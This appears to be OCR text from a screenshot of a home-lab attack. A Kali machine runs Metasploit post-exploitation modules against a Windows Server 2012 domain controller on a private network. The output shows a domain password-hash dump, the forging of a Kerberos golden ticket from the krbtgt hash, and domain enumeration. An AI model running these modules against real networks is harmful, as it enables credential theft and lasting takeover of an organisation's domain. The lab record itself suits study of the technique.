 WindowsServer2012x64 [Running]
Administrator: Eingabeaufforderung
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. Alle Rechte vorbehalten.
C:\Users\Administrator>ipconfig
Windows-IP-Konfiguration
Ethernet-Adapter Ethernet:
Verbindungsspezifisches DNS-Suffix: fritz.box
Verbindungslokale IPv6-Adresse . : fe80::1d89:b78d:ec67:2659%16
IPv4-Adresse . . . . . . . . . . : 192.168.168.138
Subnetzmaske . . . . . . . . . . : 255.255.255.0
Standardgateway . . . . . . . . . : 192.168.168.1
Tunneladapter isatap.fritz.box:
Medienstatus. . . . . . . . . . . : Medium getrennt
Verbindungsspezifisches DNS-Suffix: fritz.box
C:\Users\Administrator>hostname
DC-Win2012R2
C:\Users\Administrator>
21:05
19.10.2018
Left ⌘
autoscan_kali [Running]
Applications Places Terminal Thu Oct 11, 23:59:55 1 VPN is down! de
root@kali: /home/tools/autoscan
File Edit View Search Terminal Help
0;195574 Kerberos DARKSH3LL Administrator n.a. (wdigest KO)
0;195574 Kerberos DARKSH3LL Administrator
0;997 Negotiate NT-AUTORIT�T Lokaler Dienst n.a. (wdigest KO)
0;997 Negotiate NT-AUTORIT�T Lokaler Dienst
[*] Post module execution completed
SESSION => 1
Module options (post/windows/gather/smart_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false no Attempt to get SYSTEM privilege on the target host.
SESSION 1 yes The session to run this module on.
[*] Running module against DC-WIN2012R2
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20181011235946_192.168.168.138_192.168.168.138_windows.hashes_708874.txt
[+] This host is a Domain Controller!
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b5140
[+] krbtgt:502:aad3b435b51404eeaad3
[+] luckystrike:1104:aad3b435b51404
[+] claudiasniffer:1107:aad3b435b51
[+] jonnystarky:1111:aad3b435b51404
[+] klozilla:1113:aad3b435b51404eea
[+] lucky7strike:1118:aad3b435b5140
[+] test:1140:aad3b435b51404eeaad3b
[+] LUCKYSTRIKE-PC$:1108:aad3b435b5
[+] WIN10PRO$:1112:aad3b435b51404ee
[+] LUCKY7STRIKE-PC$:1116:aad3b435b
[*] Post module execution completed
SESSION => 1
Module options (post/windows/escalate/golden_ticket):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN no Target Domain
Domain SID no Domain SID
END_IN 87608 yes End in ... Duration in hours, default 10 YEARS (~87608 hours)
GROUPS no ID of Groups (Comma Separated)
ID no Target User ID
KRBTGT_HASH no KRBTGT NTLM Hash
SESSION 1 yes The session to run this module on.
USE false yes Use the ticket in the current session
USER no Target User
[*] Searching for the domain...
[+] Targeting darksh3ll.local
[*] Searching for krbtgt hash in database...
[+] Using :krbtgt:5df0b37f4e9fc8764d01fa32b76d7525
[*] Obtaining darksh3ll.local SID...
[+] Found darksh3ll.local SID: S-1-5-21-2951909834-2035262929-3172384442
[*] Looking up Domain Administrator account...
[+] Found User: Administrator
[*] Creating Golden Ticket for darksh3ll.local\Administrator...
[+] Golden Ticket Obtained!
[*] Ticket saved to /root/.msf4/loot/20181011235951_192.168.168.138_192.168.168.138_golden.ticket_187521.bin
[*] Post module execution completed
SESSION => 1
[+] FOUND Domain: darksh3ll
[+] FOUND Domain Controller: DC-Win2012R2 (IP: 192.168.168.138)
[*] Post module execution completed
msf post(windows/gather/enum_domain) >
Left ⌘